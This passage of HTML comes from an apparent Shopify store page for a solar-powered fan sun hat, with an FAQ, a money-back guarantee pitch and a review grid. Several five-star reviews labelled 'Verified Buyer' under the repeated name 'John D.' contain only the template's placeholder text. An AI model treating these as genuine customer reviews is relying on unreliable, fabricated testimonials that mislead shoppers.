							<summary class='pp-flex pp-w-full pp-appearance-none pp-items-center pp-justify-between pp-py-4 pp-relative'>
								<div class='pp-px-6'>
									<div class='pp-pr-10 pp-text-base md:pp-text-lg pp-font-semibold'>How does the solar fan work?</div>
									<svg
										class='h-[22px] pp-w-[22px] pp-min-w-[22px] pp-fill-black pp-absolute pp-right-6 pp-top-4 pp-transition-transform pp-duration-500 group-open:pp-rotate-180'
										xmlns='http://www.w3.org/2000/svg'
										viewBox='0 0 256 256'>
										<path d="M216.49,104.49l-80,80a12,12,0,0,1-17,0l-80-80a12,12,0,0,1,17-17L128,159l71.51-71.52a12,12,0,0,1,17,17Z"></path>
									</svg>
								</div>
							</summary>
							<article class='pp-px-6 pp-pb-6'>
								<p className='pp-text-sm md:pp-text-base'>The fan utilizes solar energy to provide a refreshing breeze, perfect for sunny days. It keeps you cool and comfortable during outdoor activities.</p>
							</article>
						</details>
					
				
					
						<details
							class='pp-group pp-appearance-none pp-border-solid pp-border pp-border-black/20 pp-outline-none pp-transition pp-duration-300 hover:pp-cursor-pointer hover:pp-bg-black/5'
							style='border-radius: var(--pp-border-radius); '>
							<summary class='pp-flex pp-w-full pp-appearance-none pp-items-center pp-justify-between pp-py-4 pp-relative'>
								<div class='pp-px-6'>
									<div class='pp-pr-10 pp-text-base md:pp-text-lg pp-font-semibold'>Can I charge the fan without sunlight?</div>
									<svg
										class='h-[22px] pp-w-[22px] pp-min-w-[22px] pp-fill-black pp-absolute pp-right-6 pp-top-4 pp-transition-transform pp-duration-500 group-open:pp-rotate-180'
										xmlns='http://www.w3.org/2000/svg'
										viewBox='0 0 256 256'>
										<path d="M216.49,104.49l-80,80a12,12,0,0,1-17,0l-80-80a12,12,0,0,1,17-17L128,159l71.51-71.52a12,12,0,0,1,17,17Z"></path>
									</svg>
								</div>
							</summary>
							<article class='pp-px-6 pp-pb-6'>
								<p className='pp-text-sm md:pp-text-base'>Yes, the fan also features USB charging, ensuring reliable cooling even on cloudy days.</p>
							</article>
						</details>
					
				
					
						<details
							class='pp-group pp-appearance-none pp-border-solid pp-border pp-border-black/20 pp-outline-none pp-transition pp-duration-300 hover:pp-cursor-pointer hover:pp-bg-black/5'
							style='border-radius: var(--pp-border-radius); '>
							<summary class='pp-flex pp-w-full pp-appearance-none pp-items-center pp-justify-between pp-py-4 pp-relative'>
								<div class='pp-px-6'>
									<div class='pp-pr-10 pp-text-base md:pp-text-lg pp-font-semibold'>Is the hat adjustable for different head sizes?</div>
									<svg
										class='h-[22px] pp-w-[22px] pp-min-w-[22px] pp-fill-black pp-absolute pp-right-6 pp-top-4 pp-transition-transform pp-duration-500 group-open:pp-rotate-180'
										xmlns='http://www.w3.org/2000/svg'
										viewBox='0 0 256 256'>
										<path d="M216.49,104.49l-80,80a12,12,0,0,1-17,0l-80-80a12,12,0,0,1,17-17L128,159l71.51-71.52a12,12,0,0,1,17,17Z"></path>
									</svg>
								</div>
							</summary>
							<article class='pp-px-6 pp-pb-6'>
								<p className='pp-text-sm md:pp-text-base'>Absolutely! The hat comes with an adjustable design, ensuring a perfect fit for everyone.</p>
							</article>
						</details>
					
				
					
						<details
							class='pp-group pp-appearance-none pp-border-solid pp-border pp-border-black/20 pp-outline-none pp-transition pp-duration-300 hover:pp-cursor-pointer hover:pp-bg-black/5'
							style='border-radius: var(--pp-border-radius); '>
							<summary class='pp-flex pp-w-full pp-appearance-none pp-items-center pp-justify-between pp-py-4 pp-relative'>
								<div class='pp-px-6'>
									<div class='pp-pr-10 pp-text-base md:pp-text-lg pp-font-semibold'>What materials is the hat made of?</div>
									<svg
										class='h-[22px] pp-w-[22px] pp-min-w-[22px] pp-fill-black pp-absolute pp-right-6 pp-top-4 pp-transition-transform pp-duration-500 group-open:pp-rotate-180'
										xmlns='http://www.w3.org/2000/svg'
										viewBox='0 0 256 256'>
										<path d="M216.49,104.49l-80,80a12,12,0,0,1-17,0l-80-80a12,12,0,0,1,17-17L128,159l71.51-71.52a12,12,0,0,1,17,17Z"></path>
									</svg>
								</div>
							</summary>
							<article class='pp-px-6 pp-pb-6'>
								<p className='pp-text-sm md:pp-text-base'>Crafted from lightweight and breathable materials, it offers comfort and durability without being cumbersome.</p>
							</article>
						</details>
					
				
					
						<details
							class='pp-group pp-appearance-none pp-border-solid pp-border pp-border-black/20 pp-outline-none pp-transition pp-duration-300 hover:pp-cursor-pointer hover:pp-bg-black/5'
							style='border-radius: var(--pp-border-radius); '>
							<summary class='pp-flex pp-w-full pp-appearance-none pp-items-center pp-justify-between pp-py-4 pp-relative'>
								<div class='pp-px-6'>
									<div class='pp-pr-10 pp-text-base md:pp-text-lg pp-font-semibold'>How long does the fan operate per charge?</div>
									<svg
										class='h-[22px] pp-w-[22px] pp-min-w-[22px] pp-fill-black pp-absolute pp-right-6 pp-top-4 pp-transition-transform pp-duration-500 group-open:pp-rotate-180'
										xmlns='http://www.w3.org/2000/svg'
										viewBox='0 0 256 256'>
										<path d="M216.49,104.49l-80,80a12,12,0,0,1-17,0l-80-80a12,12,0,0,1,17-17L128,159l71.51-71.52a12,12,0,0,1,17,17Z"></path>
									</svg>
								</div>
							</summary>
							<article class='pp-px-6 pp-pb-6'>
								<p className='pp-text-sm md:pp-text-base'>The fan operates for up to several hours, depending on the power source and usage settings, ensuring a comfortable outdoor experience.</p>
							</article>
						</details>
					
				
			</div>

			
				<div class='pp-flex pp-justify-center md:pp-justify-center'>
					
	<a
		href=''
		class='pagepilot-button pp-button--primary pp-w-full md:pp-w-fit'
		onclick='handleLinkClick(event, "")'>
		Get Mine Now
	</a>



	<script>
		function handleLinkClick(event, link) {
			if (link.startsWith('#') || link.startsWith('.')) {
				event.preventDefault();

				const element = document.querySelector(link);
				if (element) {
					element.click();
				}
			}
		}
	</script>


				</div>
			
		</div>
	</div>
</div>


</div><div id="shopify-section-template--24387537469720__pp_call_to_action_v1_0_0_UxVCjB" class="shopify-section section"><style data-shopify>
	.section-template--24387537469720__pp_call_to_action_v1_0_0_UxVCjB-padding {
	  padding-top: 30px;
	  padding-bottom: 30px;
	}
	.section-template--24387537469720__pp_call_to_action_v1_0_0_UxVCjB-margin {
	  margin-top: 30px;
	  margin-bottom: 30px;
	}

	@media screen and (min-width: 750px) {
	  .section-template--24387537469720__pp_call_to_action_v1_0_0_UxVCjB-padding {
	    padding-top: 30px;
	    padding-bottom: 30px;
	  }
	  .section-template--24387537469720__pp_call_to_action_v1_0_0_UxVCjB-margin {
	    margin-top: 30px;
	    margin-bottom: 30px;
	  }
	}
</style>









<div
	class='pagepilot-section pagepilot-cta section-template--24387537469720__pp_call_to_action_v1_0_0_UxVCjB-padding section-template--24387537469720__pp_call_to_action_v1_0_0_UxVCjB-margin'
	style=''>
	<div class='pagepilot-wrapper'>
		<div class='pp-container pp-mx-auto pp-w-full pp-justify-center'>
			<div class='pp-flex pp-flex-col pp-gap-8 pp-m-auto pp-items-center md:pp-items-center'>
				<div>
					
		<svg class='pp-mx-auto pp-fill-black pp-w-full' style='max-width: 72px;' viewBox='0 0 30 30' fill='none' xmlns='http://www.w3.org/2000/svg'>
			<path d="M15 15.9375C15 16.1861 14.9012 16.4246 14.7254 16.6004C14.5496 16.7762 14.3111 16.875 14.0625 16.875H8.4375C8.18886 16.875 7.9504 16.7762 7.77459 16.6004C7.59877 16.4246 7.5 16.1861 7.5 15.9375C7.5 15.6889 7.59877 15.4504 7.77459 15.2746C7.9504 15.0988 8.18886 15 8.4375 15H14.0625C14.3111 15 14.5496 15.0988 14.7254 15.2746C14.9012 15.4504 15 15.6889 15 15.9375ZM14.0625 11.25H8.4375C8.18886 11.25 7.9504 11.3488 7.77459 11.5246C7.59877 11.7004 7.5 11.9389 7.5 12.1875C7.5 12.4361 7.59877 12.6746 7.77459 12.8504C7.9504 13.0262 8.18886 13.125 8.4375 13.125H14.0625C14.3111 13.125 14.5496 13.0262 14.7254 12.8504C14.9012 12.6746 15 12.4361 15 12.1875C15 11.9389 14.9012 11.7004 14.7254 11.5246C14.5496 11.3488 14.3111 11.25 14.0625 11.25ZM27.1875 18.9223V26.25C27.189 26.4153 27.1468 26.578 27.0651 26.7217C26.9834 26.8654 26.8652 26.9849 26.7224 27.0682C26.5796 27.1515 26.4174 27.1956 26.2521 27.1959C26.0868 27.1963 25.9244 27.153 25.7813 27.0703L22.9688 25.4602L20.1563 27.0703C20.0131 27.153 19.8507 27.1963 19.6854 27.1959C19.5201 27.1956 19.3579 27.1515 19.2151 27.0682C19.0723 26.9849 18.9541 26.8654 18.8724 26.7217C18.7907 26.578 18.7485 26.4153 18.75 26.25V23.4375H4.6875C4.19022 23.4375 3.71331 23.24 3.36167 22.8883C3.01004 22.5367 2.8125 22.0598 2.8125 21.5625V6.5625C2.8125 6.06522 3.01004 5.58831 3.36167 5.23667C3.71331 4.88504 4.19022 4.6875 4.6875 4.6875H25.3125C25.8098 4.6875 26.2867 4.88504 26.6383 5.23667C26.99 5.58831 27.1875 6.06522 27.1875 6.5625V10.1402C27.7801 10.7078 28.2518 11.3894 28.5739 12.144C28.8961 12.8987 29.0622 13.7107 29.0622 14.5312C29.0622 15.3518 28.8961 16.1638 28.5739 16.9185C28.2518 17.6731 27.7801 18.3547 27.1875 18.9223ZM18.75 21.5625V18.9223C17.7284 17.937 17.0827 16.626 16.9244 15.2155C16.7662 13.805 17.1052 12.3836 17.8831 11.1964C18.6609 10.0092 19.8288 9.13073 21.1851 8.71264C22.5415 8.29454 24.0012 8.36302 25.3125 8.90625V6.5625H4.6875V21.5625H18.75ZM25.3125 20.1562C24.57 20.4664 23.7734 20.6262 22.9688 20.6262C22.1641 20.6262 21.3675 20.4664 20.625 20.1562V24.6352L22.5 23.5617C22.6417 23.4807 22.802 23.4381 22.9652 23.4381C23.1284 23.4381 23.2888 23.4807 23.4305 23.5617L25.3055 24.6352L25.3125 20.1562ZM27.1875 14.5312C27.1875 13.6969 26.9401 12.8812 26.4765 12.1874C26.013 11.4937 25.3541 10.9529 24.5832 10.6336C23.8123 10.3143 22.9641 10.2308 22.1457 10.3936C21.3274 10.5563 20.5756 10.9581 19.9856 11.5481C19.3956 12.1381 18.9938 12.8899 18.8311 13.7082C18.6683 14.5266 18.7518 15.3748 19.0711 16.1457C19.3904 16.9166 19.9312 17.5754 20.6249 18.039C21.3187 18.5026 22.1344 18.75 22.9688 18.75C23.5228 18.75 24.0714 18.6409 24.5832 18.4289C25.095 18.2169 25.5601 17.9061 25.9519 17.5144C26.3436 17.1226 26.6544 16.6575 26.8664 16.1457C27.0784 15.6339 27.1875 15.0853 27.1875 14.5312Z" fill="black"/>
		</svg>

	

				</div>
				
					
							<h2 class='pp-w-full pp-text-heading-lg sm:pp-text-heading-2xl pp-font-semibold pp-text-center md:pp-text-center'>
								Try Cool Breeze Solar Sun Hat Risk-Free Now!
							</h2>
						
				
					
							<p class='pp-text-lg md:pp-text-xl pp-w-full pp-leading-7 pp-text-center md:pp-text-center md:pp-max-w-8xl'>
								Experience the benefits of our solar-powered sun hat with confidence. With a 30-day money-back guarantee, you can enjoy a cooler, more comfortable outdoor adventure risk-free. If you're not satisfied, return it for a full refund. Stay protected, stay cool, and explore with ease.
							</p>
						
				
					
							
								
	<a
		href='https://admin.shopify.com/store/loveallure-com/products/9771046043928'
		class='pagepilot-button pp-button--primary pp-w-full md:pp-w-fit'
		onclick='handleLinkClick(event, "https://admin.shopify.com/store/loveallure-com/products/9771046043928")'>
		Get Mine Now
	</a>



	<script>
		function handleLinkClick(event, link) {
			if (link.startsWith('#') || link.startsWith('.')) {
				event.preventDefault();

				const element = document.querySelector(link);
				if (element) {
					element.click();
				}
			}
		}
	</script>


							
					
				
			</div>
		</div>
	</div>
</div>


</div><div id="shopify-section-template--24387537469720__pp_review_grid_v1_0_0_N4jTYr" class="shopify-section"><style data-shopify>
	.section-template--24387537469720__pp_review_grid_v1_0_0_N4jTYr-padding {
	  padding-top: 30px;
	  padding-bottom: 30px;
	}
	.section-template--24387537469720__pp_review_grid_v1_0_0_N4jTYr-margin {
	  margin-top: 30px;
	  margin-bottom: 30px;
	}

	@media screen and (min-width: 750px) {
	  .section-template--24387537469720__pp_review_grid_v1_0_0_N4jTYr-padding {
	    padding-top: 30px;
	    padding-bottom: 30px;
	  }
	  .section-template--24387537469720__pp_review_grid_v1_0_0_N4jTYr-margin {
	    margin-top: 30px;
	    margin-bottom: 30px;
	  }
	}
</style>





<div
	class='pagepilot-section pp-review-grid section-template--24387537469720__pp_review_grid_v1_0_0_N4jTYr-padding section-template--24387537469720__pp_review_grid_v1_0_0_N4jTYr-margin'
	style=''>
	<div
		class='pagepilot-wrapper'
		id='reviews-grid'>
		<div class='pp-container pp-mx-auto pp-w-full pp-justify-center'>
			<div class='pp-flex pp-flex-col pp-gap-10 pp-items-center pp-justify-center pp-m-auto'>
				<div class='pp-w-full pp-flex pp-flex-col pp-gap-8 pp-items-center md:pp-items-center'>
					<div class='pp-flex pp-gap-1 pp-items-center'>
						
							<svg xmlns='http://www.w3.org/2000/svg' class='pp-w-6 pp-h-6 pp-fill-yellow-400' viewBox='0 0 256 256'>
								<path d="M234.29,114.85l-45,38.83L203,211.75a16.4,16.4,0,0,1-24.5,17.82L128,198.49,77.47,229.57A16.4,16.4,0,0,1,53,211.75l13.76-58.07-45-38.83A16.46,16.46,0,0,1,31.08,86l59-4.76,22.76-55.08a16.36,16.36,0,0,1,30.27,0l22.75,55.08,59,4.76a16.46,16.46,0,0,1,9.37,28.86Z"></path>
							</svg>
						
							<svg xmlns='http://www.w3.org/2000/svg' class='pp-w-6 pp-h-6 pp-fill-yellow-400' viewBox='0 0 256 256'>
								<path d="M234.29,114.85l-45,38.83L203,211.75a16.4,16.4,0,0,1-24.5,17.82L128,198.49,77.47,229.57A16.4,16.4,0,0,1,53,211.75l13.76-58.07-45-38.83A16.46,16.46,0,0,1,31.08,86l59-4.76,22.76-55.08a16.36,16.36,0,0,1,30.27,0l22.75,55.08,59,4.76a16.46,16.46,0,0,1,9.37,28.86Z"></path>
							</svg>
						
							<svg xmlns='http://www.w3.org/2000/svg' class='pp-w-6 pp-h-6 pp-fill-yellow-400' viewBox='0 0 256 256'>
								<path d="M234.29,114.85l-45,38.83L203,211.75a16.4,16.4,0,0,1-24.5,17.82L128,198.49,77.47,229.57A16.4,16.4,0,0,1,53,211.75l13.76-58.07-45-38.83A16.46,16.46,0,0,1,31.08,86l59-4.76,22.76-55.08a16.36,16.36,0,0,1,30.27,0l22.75,55.08,59,4.76a16.46,16.46,0,0,1,9.37,28.86Z"></path>
							</svg>
						
							<svg xmlns='http://www.w3.org/2000/svg' class='pp-w-6 pp-h-6 pp-fill-yellow-400' viewBox='0 0 256 256'>
								<path d="M234.29,114.85l-45,38.83L203,211.75a16.4,16.4,0,0,1-24.5,17.82L128,198.49,77.47,229.57A16.4,16.4,0,0,1,53,211.75l13.76-58.07-45-38.83A16.46,16.46,0,0,1,31.08,86l59-4.76,22.76-55.08a16.36,16.36,0,0,1,30.27,0l22.75,55.08,59,4.76a16.46,16.46,0,0,1,9.37,28.86Z"></path>
							</svg>
						
							<svg xmlns='http://www.w3.org/2000/svg' class='pp-w-6 pp-h-6 pp-fill-yellow-400' viewBox='0 0 256 256'>
								<path d="M234.29,114.85l-45,38.83L203,211.75a16.4,16.4,0,0,1-24.5,17.82L128,198.49,77.47,229.57A16.4,16.4,0,0,1,53,211.75l13.76-58.07-45-38.83A16.46,16.46,0,0,1,31.08,86l59-4.76,22.76-55.08a16.36,16.36,0,0,1,30.27,0l22.75,55.08,59,4.76a16.46,16.46,0,0,1,9.37,28.86Z"></path>
							</svg>
						
					</div>
					<h2 class='pp-text-heading-lg sm:pp-text-heading-2xl pp-font-semibold pp-text-center md:pp-text-center'>
						Real Users Love Our Sun Hat!
					</h2>
					
						<div class='pp-text-lg md:pp-text-xl md:pp-max-w-8xl pp-text-center md:pp-text-center pp-font-medium'>
							Trusted Feedback from Everyday Users
						</div>
					
				</div>

				<div class='pp-relative pp-w-full'>
					<div class='pp-reviews-container '>
						
							<div class='pp-review-sizer'></div>
						
						
							
								<div class='pp-review pp-p-2 pp-break-inside-avoid'>
									<div
										class='pp-border-solid pp-border pp-border-gray-200 pp-shadow-black/7 pp-shadow pp-p-3 pp-bg-white'
										style='border-radius: var(--pp-border-radius);'>
										

										<div class='pp-text-sm sm:pp-text-base pp-mt-4 pp-text-left pp-font-semibold'>
											Dave Q.
										</div>

										
											<div class='pp-flex pp-gap-2 pp-items-center pp-justify-start pp-font-medium pp-mt-2 pp-text-sm pp-text-left'>
												<svg
													xmlns='http://www.w3.org/2000/svg'
													class='pp-w-4 pp-h-4 pp-fill-[#2993f1]'
													viewBox='0 0 256 256'>
													<path d="M128,24A104,104,0,1,0,232,128,104.11,104.11,0,0,0,128,24Zm45.66,85.66-56,56a8,8,0,0,1-11.32,0l-24-24a8,8,0,0,1,11.32-11.32L112,148.69l50.34-50.35a8,8,0,0,1,11.32,11.32Z"></path>
												</svg>
												Verified Buyer
											</div>
										

										<div class='pp-mt-4 pp-flex'>
											
												<svg
													xmlns='http://www.w3.org/2000/svg'
													class='pp-size-3 sm:pp-size-5 pp-fill-yellow-400'
													viewBox='0 0 256 256'>
													<path d="M234.29,114.85l-45,38.83L203,211.75a16.4,16.4,0,0,1-24.5,17.82L128,198.49,77.47,229.57A16.4,16.4,0,0,1,53,211.75l13.76-58.07-45-38.83A16.46,16.46,0,0,1,31.08,86l59-4.76,22.76-55.08a16.36,16.36,0,0,1,30.27,0l22.75,55.08,59,4.76a16.46,16.46,0,0,1,9.37,28.86Z"></path>
												</svg>
											
												<svg
													xmlns='http://www.w3.org/2000/svg'
													class='pp-size-3 sm:pp-size-5 pp-fill-yellow-400'
													viewBox='0 0 256 256'>
													<path d="M234.29,114.85l-45,38.83L203,211.75a16.4,16.4,0,0,1-24.5,17.82L128,198.49,77.47,229.57A16.4,16.4,0,0,1,53,211.75l13.76-58.07-45-38.83A16.46,16.46,0,0,1,31.08,86l59-4.76,22.76-55.08a16.36,16.36,0,0,1,30.27,0l22.75,55.08,59,4.76a16.46,16.46,0,0,1,9.37,28.86Z"></path>
												</svg>
											
												<svg
													xmlns='http://www.w3.org/2000/svg'
													class='pp-size-3 sm:pp-size-5 pp-fill-yellow-400'
													viewBox='0 0 256 256'>
													<path d="M234.29,114.85l-45,38.83L203,211.75a16.4,16.4,0,0,1-24.5,17.82L128,198.49,77.47,229.57A16.4,16.4,0,0,1,53,211.75l13.76-58.07-45-38.83A16.46,16.46,0,0,1,31.08,86l59-4.76,22.76-55.08a16.36,16.36,0,0,1,30.27,0l22.75,55.08,59,4.76a16.46,16.46,0,0,1,9.37,28.86Z"></path>
												</svg>
											
												<svg
													xmlns='http://www.w3.org/2000/svg'
													class='pp-size-3 sm:pp-size-5 pp-fill-yellow-400'
													viewBox='0 0 256 256'>
													<path d="M234.29,114.85l-45,38.83L203,211.75a16.4,16.4,0,0,1-24.5,17.82L128,198.49,77.47,229.57A16.4,16.4,0,0,1,53,211.75l13.76-58.07-45-38.83A16.46,16.46,0,0,1,31.08,86l59-4.76,22.76-55.08a16.36,16.36,0,0,1,30.27,0l22.75,55.08,59,4.76a16.46,16.46,0,0,1,9.37,28.86Z"></path>
												</svg>
											
										</div>

										<div class='pp-text-sm sm:pp-text-base pp-mt-4 pp-text-left'>The hat's solar power is impressive and perfect for outdoor activities. It's lightweight and comfortable.</div>
									</div>
								</div>
							
						
							
								<div class='pp-review pp-p-2 pp-break-inside-avoid'>
									<div
										class='pp-border-solid pp-border pp-border-gray-200 pp-shadow-black/7 pp-shadow pp-p-3 pp-bg-white'
										style='border-radius: var(--pp-border-radius);'>
										

										<div class='pp-text-sm sm:pp-text-base pp-mt-4 pp-text-left pp-font-semibold'>
											John D.
										</div>

										
											<div class='pp-flex pp-gap-2 pp-items-center pp-justify-start pp-font-medium pp-mt-2 pp-text-sm pp-text-left'>
												<svg
													xmlns='http://www.w3.org/2000/svg'
													class='pp-w-4 pp-h-4 pp-fill-[#2993f1]'
													viewBox='0 0 256 256'>
													<path d="M128,24A104,104,0,1,0,232,128,104.11,104.11,0,0,0,128,24Zm45.66,85.66-56,56a8,8,0,0,1-11.32,0l-24-24a8,8,0,0,1,11.32-11.32L112,148.69l50.34-50.35a8,8,0,0,1,11.32,11.32Z"></path>
												</svg>
												Verified Buyer
											</div>
										

										<div class='pp-mt-4 pp-flex'>
											
												<svg
													xmlns='http://www.w3.org/2000/svg'
													class='pp-size-3 sm:pp-size-5 pp-fill-yellow-400'
													viewBox='0 0 256 256'>
													<path d="M234.29,114.85l-45,38.83L203,211.75a16.4,16.4,0,0,1-24.5,17.82L128,198.49,77.47,229.57A16.4,16.4,0,0,1,53,211.75l13.76-58.07-45-38.83A16.46,16.46,0,0,1,31.08,86l59-4.76,22.76-55.08a16.36,16.36,0,0,1,30.27,0l22.75,55.08,59,4.76a16.46,16.46,0,0,1,9.37,28.86Z"></path>
												</svg>
											
												<svg
													xmlns='http://www.w3.org/2000/svg'
													class='pp-size-3 sm:pp-size-5 pp-fill-yellow-400'
													viewBox='0 0 256 256'>
													<path d="M234.29,114.85l-45,38.83L203,211.75a16.4,16.4,0,0,1-24.5,17.82L128,198.49,77.47,229.57A16.4,16.4,0,0,1,53,211.75l13.76-58.07-45-38.83A16.46,16.46,0,0,1,31.08,86l59-4.76,22.76-55.08a16.36,16.36,0,0,1,30.27,0l22.75,55.08,59,4.76a16.46,16.46,0,0,1,9.37,28.86Z"></path>
												</svg>
											
												<svg
													xmlns='http://www.w3.org/2000/svg'
													class='pp-size-3 sm:pp-size-5 pp-fill-yellow-400'
													viewBox='0 0 256 256'>
													<path d="M234.29,114.85l-45,38.83L203,211.75a16.4,16.4,0,0,1-24.5,17.82L128,198.49,77.47,229.57A16.4,16.4,0,0,1,53,211.75l13.76-58.07-45-38.83A16.46,16.46,0,0,1,31.08,86l59-4.76,22.76-55.08a16.36,16.36,0,0,1,30.27,0l22.75,55.08,59,4.76a16.46,16.46,0,0,1,9.37,28.86Z"></path>
												</svg>
											
												<svg
													xmlns='http://www.w3.org/2000/svg'
													class='pp-size-3 sm:pp-size-5 pp-fill-yellow-400'
													viewBox='0 0 256 256'>
													<path d="M234.29,114.85l-45,38.83L203,211.75a16.4,16.4,0,0,1-24.5,17.82L128,198.49,77.47,229.57A16.4,16.4,0,0,1,53,211.75l13.76-58.07-45-38.83A16.46,16.46,0,0,1,31.08,86l59-4.76,22.76-55.08a16.36,16.36,0,0,1,30.27,0l22.75,55.08,59,4.76a16.46,16.46,0,0,1,9.37,28.86Z"></path>
												</svg>
											
												<svg
													xmlns='http://www.w3.org/2000/svg'
													class='pp-size-3 sm:pp-size-5 pp-fill-yellow-400'
													viewBox='0 0 256 256'>
													<path d="M234.29,114.85l-45,38.83L203,211.75a16.4,16.4,0,0,1-24.5,17.82L128,198.49,77.47,229.57A16.4,16.4,0,0,1,53,211.75l13.76-58.07-45-38.83A16.46,16.46,0,0,1,31.08,86l59-4.76,22.76-55.08a16.36,16.36,0,0,1,30.27,0l22.75,55.08,59,4.76a16.46,16.46,0,0,1,9.37,28.86Z"></path>
												</svg>
											
										</div>

										<div class='pp-text-sm sm:pp-text-base pp-mt-4 pp-text-left'>In this field, you can put the most amazing review you have received from your customer. Use it as the best selling reference for your product.</div>
									</div>
								</div>
							
						
							
								<div class='pp-review pp-p-2 pp-break-inside-avoid'>
									<div
										class='pp-border-solid pp-border pp-border-gray-200 pp-shadow-black/7 pp-shadow pp-p-3 pp-bg-white'
										style='border-radius: var(--pp-border-radius);'>
										
											<img src="//loveallure21.com/cdn/shop/files/71JE5CXSAcL._SY250.jpg?v=1749331206&amp;width=300" alt="" srcset="//loveallure21.com/cdn/shop/files/71JE5CXSAcL._SY250.jpg?v=1749331206&amp;width=300 300w" width="300" height="253" loading="lazy" class="pp-w-auto pp-mx-auto pp-max-w-full pp-h-auto pp-max-h-[200px]" style="border-radius: calc(var(--pp-border-radius) * 0.75);">
										

										<div class='pp-text-sm sm:pp-text-base pp-mt-4 pp-text-left pp-font-semibold'>
											John D.
										</div>

										
											<div class='pp-flex pp-gap-2 pp-items-center pp-justify-start pp-font-medium pp-mt-2 pp-text-sm pp-text-left'>
												<svg
													xmlns='http://www.w3.org/2000/svg'
													class='pp-w-4 pp-h-4 pp-fill-[#2993f1]'
													viewBox='0 0 256 256'>
													<path d="M128,24A104,104,0,1,0,232,128,104.11,104.11,0,0,0,128,24Zm45.66,85.66-56,56a8,8,0,0,1-11.32,0l-24-24a8,8,0,0,1,11.32-11.32L112,148.69l50.34-50.35a8,8,0,0,1,11.32,11.32Z"></path>
												</svg>
												Verified Buyer
											</div>
										

										<div class='pp-mt-4 pp-flex'>
											
												<svg
													xmlns='http://www.w3.org/2000/svg'
													class='pp-size-3 sm:pp-size-5 pp-fill-yellow-400'
													viewBox='0 0 256 256'>
													<path d="M234.29,114.85l-45,38.83L203,211.75a16.4,16.4,0,0,1-24.5,17.82L128,198.49,77.47,229.57A16.4,16.4,0,0,1,53,211.75l13.76-58.07-45-38.83A16.46,16.46,0,0,1,31.08,86l59-4.76,22.76-55.08a16.36,16.36,0,0,1,30.27,0l22.75,55.08,59,4.76a16.46,16.46,0,0,1,9.37,28.86Z"></path>
												</svg>
											
												<svg
													xmlns='http://www.w3.org/2000/svg'
													class='pp-size-3 sm:pp-size-5 pp-fill-yellow-400'
													viewBox='0 0 256 256'>
													<path d="M234.29,114.85l-45,38.83L203,211.75a16.4,16.4,0,0,1-24.5,17.82L128,198.49,77.47,229.57A16.4,16.4,0,0,1,53,211.75l13.76-58.07-45-38.83A16.46,16.46,0,0,1,31.08,86l59-4.76,22.76-55.08a16.36,16.36,0,0,1,30.27,0l22.75,55.08,59,4.76a16.46,16.46,0,0,1,9.37,28.86Z"></path>
												</svg>
											
												<svg
													xmlns='http://www.w3.org/2000/svg'
													class='pp-size-3 sm:pp-size-5 pp-fill-yellow-400'
													viewBox='0 0 256 256'>
													<path d="M234.29,114.85l-45,38.83L203,211.75a16.4,16.4,0,0,1-24.5,17.82L128,198.49,77.47,229.57A16.4,16.4,0,0,1,53,211.75l13.76-58.07-45-38.83A16.46,16.46,0,0,1,31.08,86l59-4.76,22.76-55.08a16.36,16.36,0,0,1,30.27,0l22.75,55.08,59,4.76a16.46,16.46,0,0,1,9.37,28.86Z"></path>
												</svg>
											
												<svg
													xmlns='http://www.w3.org/2000/svg'
													class='pp-size-3 sm:pp-size-5 pp-fill-yellow-400'
													viewBox='0 0 256 256'>
													<path d="M234.29,114.85l-45,38.83L203,211.75a16.4,16.4,0,0,1-24.5,17.82L128,198.49,77.47,229.57A16.4,16.4,0,0,1,53,211.75l13.76-58.07-45-38.83A16.46,16.46,0,0,1,31.08,86l59-4.76,22.76-55.08a16.36,16.36,0,0,1,30.27,0l22.75,55.08,59,4.76a16.46,16.46,0,0,1,9.37,28.86Z"></path>
												</svg>
											
												<svg
													xmlns='http://www.w3.org/2000/svg'
													class='pp-size-3 sm:pp-size-5 pp-fill-yellow-400'
													viewBox='0 0 256 256'>
													<path d="M234.29,114.85l-45,38.83L203,211.75a16.4,16.4,0,0,1-24.5,17.82L128,198.49,77.47,229.57A16.4,16.4,0,0,1,53,211.75l13.76-58.07-45-38.83A16.46,16.46,0,0,1,31.08,86l59-4.76,22.76-55.08a16.36,16.36,0,0,1,30.27,0l22.75,55.08,59,4.76a16.46,16.46,0,0,1,9.37,28.86Z"></path>
												</svg>
											
										</div>

										<div class='pp-text-sm sm:pp-text-base pp-mt-4 pp-text-left'>In this field, you can put the most amazing review you have received from your customer. Use it as the best selling reference for your product.</div>
									</div>
								</div>
							
						
							
								<div class='pp-review pp-p-2 pp-break-inside-avoid'>
									<div
										class='pp-border-solid pp-border pp-border-gray-200 pp-shadow-black/7 pp-shadow pp-p-3 pp-bg-white'
										style='border-radius: var(--pp-border-radius);'>
										

										<div class='pp-text-sm sm:pp-text-base pp-mt-4 pp-text-left pp-font-semibold'>
											John D.
										</div>

										
											<div class='pp-flex pp-gap-2 pp-items-center pp-justify-start pp-font-medium pp-mt-2 pp-text-sm pp-text-left'>
												<svg
													xmlns='http://www.w3.org/2000/svg'
													class='pp-w-4 pp-h-4 pp-fill-[#2993f1]'
													viewBox='0 0 256 256'>
													<path d="M128,24A104,104,0,1,0,232,128,104.11,104.11,0,0,0,128,24Zm45.66,85.66-56,56a8,8,0,0,1-11.32,0l-24-24a8,8,0,0,1,11.32-11.32L112,148.69l50.34-50.35a8,8,0,0,1,11.32,11.32Z"></path>
												</svg>
												Verified Buyer
											</div>
										

										<div class='pp-mt-4 pp-flex'>
											
												<svg
													xmlns='http://www.w3.org/2000/svg'
													class='pp-size-3 sm:pp-size-5 pp-fill-yellow-400'
													viewBox='0 0 256 256'>
													<path d="M234.29,114.85l-45,38.83L203,211.75a16.4,16.4,0,0,1-24.5,17.82L128,198.49,77.47,229.57A16.4,16.4,0,0,1,53,211.75l13.76-58.07-45-38.83A16.46,16.46,0,0,1,31.08,86l59-4.76,22.76-55.08a16.36,16.36,0,0,1,30.27,0l22.75,55.08,59,4.76a16.46,16.46,0,0,1,9.37,28.86Z"></path>
												</svg>
											
												<svg
													xmlns='http://www.w3.org/2000/svg'
													class='pp-size-3 sm:pp-size-5 pp-fill-yellow-400'
													viewBox='0 0 256 256'>
													<path d="M234.29,114.85l-45,38.83L203,211.75a16.4,16.4,0,0,1-24.5,17.82L128,198.49,77.47,229.57A16.4,16.4,0,0,1,53,211.75l13.76-58.07-45-38.83A16.46,16.46,0,0,1,31.08,86l59-4.76,22.76-55.08a16.36,16.36,0,0,1,30.27,0l22.75,55.08,59,4.76a16.46,16.46,0,0,1,9.37,28.86Z"></path>
												</svg>
											
												<svg
